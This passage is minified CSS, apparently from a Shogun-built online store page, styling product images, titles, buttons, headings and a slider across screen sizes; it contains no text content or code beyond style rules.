img.shogun-image{align-self:center;margin:0 !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{max-width:500px !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{margin:0 auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{width:100%;height:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c{max-width:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{max-width:500px !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{margin:0 auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{width:100%;height:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c{max-width:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{max-width:500px !important}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{margin:0 auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom{width:100%;height:100%}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c .shg-image-zoom,#s-c962e86c-b136-45f1-bc4a-9c521d6d3afd.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-e9de4d5f-234c-43fb-b555-ba1170e811f7{padding-top:10px;padding-bottom:10px;text-align:center}#s-e9de4d5f-234c-43fb-b555-ba1170e811f7 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root{text-align:center}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root{text-align:center}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root{text-align:center}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root{text-align:center}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root{text-align:center}#s-e33e30f8-2a54-4fa4-904d-7679279c9ad1.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-5e96520b-c332-4e5c-8396-f1982d9859e3{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-5e96520b-c332-4e5c-8396-f1982d9859e3>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-5e96520b-c332-4e5c-8396-f1982d9859e3.shg-box.shg-c{justify-content:flex-start}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0 .shogun-heading-component h2 a{color:#3d3d3d}}#s-711a2f23-9a74-4b8f-b8ca-cb20841e0155{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-711a2f23-9a74-4b8f-b8ca-cb20841e0155>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-711a2f23-9a74-4b8f-b8ca-cb20841e0155.shg-box.shg-c{justify-content:center}#s-2152fecd-c96b-49cf-b40e-64cca9906a56{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-cae240e5-3b91-4509-8b3c-7506deb5aff1{margin-bottom:25px}@media (max-width: 767px){#s-cae240e5-3b91-4509-8b3c-7506deb5aff1{display:none}#s-cae240e5-3b91-4509-8b3c-7506deb5aff1,#wrap-s-cae240e5-3b91-4509-8b3c-7506deb5aff1,#wrap-content-s-cae240e5-3b91-4509-8b3c-7506deb5aff1{display:none !important}}@media (min-width: 0px){[id="s-cae240e5-3b91-4509-8b3c-7506deb5aff1"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-cae240e5-3b91-4509-8b3c-7506deb5aff1"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-cae240e5-3b91-4509-8b3c-7506deb5aff1"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-cae240e5-3b91-4509-8b3c-7506deb5aff1"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14{text-align:center}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c .shg-image-zoom{width:100%;height:100%}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c .shg-image-zoom{width:100%;height:100%}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c .shg-image-zoom{width:100%;height:100%}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c .shg-image-zoom{width:100%;height:100%}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c .shg-image-zoom{width:100%;height:100%}#s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-656d074b-5877-4bd6-baff-d7ad345acdc7{padding-top:10px;padding-bottom:10px;text-align:center}#s-656d074b-5877-4bd6-baff-d7ad345acdc7 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-90530227-9248-44b0-aaa1-d5140eb4fc23{text-align:center}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c .shg-image-zoom{width:100%;height:100%}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c .shg-image-zoom{width:100%;height:100%}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c .shg-image-zoom{width:100%;height:100%}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c .shg-image-zoom{width:100%;height:100%}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c .shg-image-zoom{width:100%;height:100%}#s-90530227-9248-44b0-aaa1-d5140eb4fc23.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-02c9079e-cc18-41e4-8a1e-bb9a09bb6f35{padding-top:10px;padding-bottom:10px;text-align:center}#s-02c9079e-cc18-41e4-8a1e-bb9a09bb6f35 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-74e89b17-83d3-4f84-baaf-40dca05ca312{text-align:center}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c .shg-image-zoom{width:100%;height:100%}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c .shg-image-zoom{width:100%;height:100%}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c .shg-image-zoom{width:100%;height:100%}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c .shg-image-zoom{width:100%;height:100%}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c .shg-image-zoom{width:100%;height:100%}#s-74e89b17-83d3-4f84-baaf-40dca05ca312.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-d596c959-caac-4d22-a48d-011dee225fa5{padding-top:10px;padding-bottom:10px;text-align:center}#s-d596c959-caac-4d22-a48d-011dee225fa5 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd{text-align:center}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c .shg-image-zoom{width:100%;height:100%}#s-a68f36b4-79ce-4d02-82bf-50e091c958fd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-deb1f853-c5b4-4bdb-b948-b2d3d88643fa{padding-top:10px;padding-bottom:10px;text-align:center}#s-deb1f853-c5b4-4bdb-b948-b2d3d88643fa .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-6af108f7-3b22-428e-aa15-38904cfe3aef{text-align:center}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c .shg-image-zoom{width:100%;height:100%}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c .shg-image-zoom{width:100%;height:100%}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c .shg-image-zoom{width:100%;height:100%}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c .shg-image-zoom{width:100%;height:100%}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c .shg-image-zoom{width:100%;height:100%}#s-6af108f7-3b22-428e-aa15-38904cfe3aef.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-dbfc87c3-dfa9-4c10-9073-337884e4337d{padding-top:10px;padding-bottom:10px;text-align:center}#s-dbfc87c3-dfa9-4c10-9073-337884e4337d .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-982251eb-efb0-415e-9938-2d9ba1335bcd{text-align:center}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c .shg-image-zoom{width:100%;height:100%}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c .shg-image-zoom{width:100%;height:100%}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c .shg-image-zoom{width:100%;height:100%}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c .shg-image-zoom{width:100%;height:100%}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c .shg-image-zoom{width:100%;height:100%}#s-982251eb-efb0-415e-9938-2d9ba1335bcd.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-32b4283e-3843-4161-96ff-ce0cc12a1067{padding-top:10px;padding-bottom:10px;text-align:center}#s-32b4283e-3843-4161-96ff-ce0cc12a1067 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a5323a22-23a5-4f21-9084-6351176153f4{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-a5323a22-23a5-4f21-9084-6351176153f4{display:none}#s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-content-s-a5323a22-23a5-4f21-9084-6351176153f4{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-a5323a22-23a5-4f21-9084-6351176153f4{display:none}#s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-content-s-a5323a22-23a5-4f21-9084-6351176153f4{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-a5323a22-23a5-4f21-9084-6351176153f4{display:none}#s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-s-a5323a22-23a5-4f21-9084-6351176153f4,#wrap-content-s-a5323a22-23a5-4f21-9084-6351176153f4{display:none !important}}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-prev,#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-next{height:100% !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-prev svg,#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4>.swiper-button-lock{display:none !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4 .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4 .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4 .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb{margin-bottom:25px}@media (min-width: 0px){[id="s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-274ed822-a0ba-4772-b43c-7d6768a1e864{text-align:center}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c{max-width:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{max-width:500px !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{margin:0 auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{width:100%;height:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c{max-width:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{max-width:500px !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{margin:0 auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{width:100%;height:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c{max-width:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{max-width:500px !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{margin:0 auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{width:100%;height:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c{max-width:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{max-width:500px !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{margin:0 auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{width:100%;height:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c{max-width:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{max-width:500px !important}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{margin:0 auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom{width:100%;height:100%}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c .shg-image-zoom,#s-274ed822-a0ba-4772-b43c-7d6768a1e864.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-bd23fa98-d163-4dce-96dc-f40a9d2e8e1d{padding-top:10px;padding-bottom:10px;text-align:center}#s-bd23fa98-d163-4dce-96dc-f40a9d2e8e1d .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f7317b70-d321-493e-8b98-8a1edc3022ed{text-align:center}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c{max-width:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{max-width:500px !important}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{margin:0 auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c .shg-image-zoom{width:100%;height:100%}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image{width:100%;height:auto}#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c img.shogun-image,#s-f7317b70-d321-493e-8b98-8a1edc3022ed.shg-c 